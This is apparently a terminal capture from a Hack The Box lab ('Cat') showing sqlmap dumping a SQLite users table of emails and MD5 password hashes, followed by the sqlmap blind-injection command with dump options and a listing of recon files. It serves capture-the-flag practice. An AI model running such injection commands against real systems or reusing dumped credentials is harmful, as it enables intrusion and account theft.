 [13:57:31] [WARNING] no clear password(s) found
Database: <current>
Table: users
[20 entries]
| user_id | email | password | username |
| 1 | axel2017@gmail.com | d1bbba3670feb9435c9841e46e60ee2f | axel |
| 2 | rosamendoza485@gmail.com | ac369922d560f17d6eeb8b2c7dec498c | rosa |
| 3 | robertcervantes2000@gmail.com | 42846631708f69c00ec0c0a8aa4a92ad | robert |
| 4 | fabiancarachure2323@gmail.com | 39e153e825c4a3d314a0dc7f7475ddbe | fabian |
| 5 | jerrysonC343@gmail.com | 781593e060f8d065cd7281c5ec5b4b86 | jerryson |
| 6 | larryP5656@gmail.com | 1b6dce240bbfbc0905a664ad199e18f8 | larry |
| 7 | royer.royer2323@gmail.com | c598f6b844a36fa7836fba0835f1f6 | royer |
| 8 | peterCC456@gmail.com | e41ccefa439fc454f7eadbf1f139ed8a | peter |
| 9 | angel234g@gmail.com | 24a8ec003ac2e1b3c5953a6f95f8f565 | angel |
| <blank> | jobert2020@gmail.com | 88e4dceccd48820cf77b5cf6c08698ad | <blank> |
| <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> |
| <blank> | <blank> | <blank> | <blank> |
[13:57:31] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/cat.htb/dum
[13:57:31] [INFO] retrieved:
[13:57:34] [WARNING] unable to enumerate the columns for table 'cats', skipping
[13:57:34] [INFO] retrieved:
[13:57:34] [WARNING] unable to enumerate the columns for table 'accepted_cats', skipping
[13:57:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3253 times
[13:57:34] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/cat.htb'
[*] ending @ 13:57:34 /2025-02-04/
(kali㉿kali)-[~/HTB_Cat]
$ ls
UDPport_nmap.txt allports.txt dirsearch.txt dirsearch_raft.txt ffuf_subdomain.txt mengigit nmapsc.txt nuclei.t
(kali㉿kali)-[~/HTB_Cat]
$ sqlmap -r request -p 'catName' --dbms=sqlite --technique=B --risk=3 --random-agent --level=5 --dump